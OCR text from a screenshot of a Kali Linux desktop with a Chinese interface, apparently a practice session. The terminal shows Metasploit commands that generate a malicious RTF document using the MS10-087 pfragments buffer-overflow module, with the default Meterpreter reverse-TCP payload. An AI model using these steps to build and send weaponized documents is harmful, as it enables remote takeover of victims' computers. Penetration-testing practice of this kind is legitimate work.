 LOCK UnLock
1 2 3 4
2
16:06
local - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助
root .msf4 local
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
Kali Linux am…
网络
浏览网络
msf.rtf
"msf.rtf" | 128.1 KiB (131,154 字节) | RTF 文档
root@kali: ~
文件 动作 编辑 查看 帮助
:::::::+:
Metasploit
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set target 6
target => 6
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exploit
[*] Creating 'msf.rtf' file ...
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exit
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# cd /root/.msf4/local/msf.rtf
cd: 不是目录: /root/.msf4/local/msf.rtf
┌──(root㉿kali)-[~]
└─#